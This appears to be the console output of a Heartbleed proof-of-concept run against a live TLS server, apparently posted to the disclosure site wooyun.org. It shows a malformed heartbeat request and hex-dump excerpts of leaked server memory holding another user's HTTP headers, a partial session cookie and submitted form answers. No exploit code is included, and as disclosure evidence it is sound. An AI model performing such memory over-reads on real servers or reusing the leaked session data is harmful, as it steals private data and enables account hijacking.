 Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 1002
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  0100: D3 7D 41 E8 9E 2E 33 30 37 32 39 3B 20 2E 4E 45  .}A...30729; .NE
  0140: 72 20 50 43 20 36 2E 30 3B 20 49 6E 66 6F 50 61  r PC 6.0; InfoPa
  0180: 6C 61 74 65 0D 0A 48 6F 73 74 3A 20 77 77 77 2E  late..Host: www.
  01c0: 6B 69 65 3A 20 53 45 53 53 49 4F 4E 5F 43 4F 4F  kie: SESSION_COO
  0200: FA CB D6 24 A2 30 46 00 89 C4 6B 75 43 D5 E7 87  ...$.0F...kuC...
  0240: 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 74 65  g: gzip, deflate
  0280: 70 2D 41 6C 69 76 65 0D 0A 43 6F 6F 6B 69 65 3A  p-Alive..Cookie:
  02c0: 53 53 49 4F 4E 5F 43 4F 4F 4B 49 45 3D 30 30 36  SSION_COOKIE=006
  0300: 06 D3 4B 17 EB BD 19 5E E6 59 42 D3 DA 75 5C A3  ..K....^.YB..u\.
  0340: 65 4D 61 78 75 52 63 34 30 53 63 68 34 4E 62 78  eMaxuRc40Sch4Nbx
  0380: 65 30 3D 33 33 34 26 78 78 64 61 6E 78 75 61 6E  e0=334&xxdanxuan
  03c0: B4 E6 C8 04 04 04 04 04 38 38 36 32 30 34 3D 44  ........886204=D
  0400: 73 77 65 72 38 38 36 32 30 38 3D 41 26 61 6E 73  swer886208=A&ans
  0440: 38 38 36 31 35 34 3D 42 26 61 6E 73 77 65 72 38  886154=B&answer8
  0480: 33 30 3D 41 26 61 6E 73 77 65 72 38 38 36 31 33  30=A&answer88613
  04c0: 26 61 6E 73 77 65 72 38 38 36 31 33 35 3D 42 26  &answer886135=B&
  0500: 77 65 72 38 38 36 31 33 39 3D 42 26 61 6E 73 77  wer886139=B&answ
  0540: 38 36 31 34 33 3D 42 26 61 6E 73 77 65 72 38 38  86143=B&answer88
  0580: 37 3D 41 26 61 6E 73 77 65 72 38 38 36 31 34 38  7=A&answer886148
  05c0: 61 6E 73 77 65 72 38 38 36 31 35 32 3D 42 26 61  answer886152=B&a
  0600: 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F  ................
  0640: 30 30 30 30 30 31 33 37 31 20 36 35 35 33 35 20  000001371 65535
  0680: 30 31 33 37 34 20 36 35 35 33 35 20 66 0D 0A 30  01374 65535 f..0
  06c0: 37 20 36 35 35 33 35 20 66 0D 0A 30 30 30 30 30  7 65535 f..00000
  0700: 35 33 35 20 66 0D 0A 30 30 30 30 30 30 31 33 38  535 f..000000138
  0740: 66 0D 0A 30 30 30 30 30 30 31 33 38 34 20 36 35  f..0000001384 65
  0780: 30 30 30 30 30 31 33 38 37 20 36 35 35 33 35 20  000001387 65535
  07c0: 30 31 33 39 30 20 36 35 35 33 35 20 66 0D 0A 30  01390 65535 f..0
  0800: 33 20 36 35 35 33 35 20 66 0D 0A 30 30 30 30 30  3 65535 f..00000
  0840: 35 33 35 20 66 0D 0A 30 30 30 30 30 30 31 33 39  535 f..000000139
  0880: 66 0D 0A 30 30 30 30 30 30 31 34 30 30 20 36 35  f..0000001400 65
  08c0: 30 30 30 30 30 31 34 30 33 20 36 35 35 33 35 20  000001403 65535
  0900: 30 31 34 30 36 20 36 35 35 33 35 20 66 0D 0A 30  01406 65535 f..0
  0940: 39 20 36 35 35 33 35 20 66 0D 0A 30 30 30 30 30  9 65535 f..00000
  0980: 35 33 35 20 66 0D 0A 30 30 30 30 30 30 31 34 31  535 f..000000141
  09c0: 66 0D 0A 30 30 30 30 30 30 31 34 31 36 20 36 35  f..0000001416 65
  0a00: 30 30 30 30 30 31 34 31 39 20 36 35 35 33 35 20  000001419 65535
  0a40: 30 31 34 32 32 20 36 35 35 33 35 20 66 0D 0A 30  01422 65535 f..0
  0a80: 35 20 36 35 35 33 35 20 66 0D 0A 30 30 30 30 30  5 65535 f..00000
  0ac0: 35 33 35 20 66 0D 0A 30 30 30 30 30 30 31 34 32  535 f..000000142
  0b00: 6E 0D 0A 30 30 30 30 31 33 37 35 39 33 20 30 30  n..0000137593 00
  0b40: 30 30 30 33 30 37 33 32 32 20 30 30 30 30 30 20  000307322 00000
  0b80: 36 34 37 36 30 20 30 30 30 30 30 20 6E 0D 0A 30  64760 00000 n..0
  0bc0: 39 20 30 30 30 30 30 20 6E 0D 0A 30 30 30 30 33  9 00000 n..00003
  0c00: 30 30 30 20 6E 0D 0A 30 30 30 30 33 37 33 34 36  000 n..000037346
  0c40: 6E 0D 0A 30 30 30 30 33 38 37 30 33 37 20 30 30  n..0000387037 00
  0c80: 30 30 30 33 38 37 31 34 30 20 30 30 30 30 30 20  000387140 00000
  0cc0: 74 20 31 20 30 20 52 2F 49 6E 66 6F 20 37 36 20  t 1 0 R/Info 76
  0d00: 32 42 45 37 31 30 35 30 34 36 41 46 41 30 42 32  2BE7105046AFA0B2
www.wooyun.org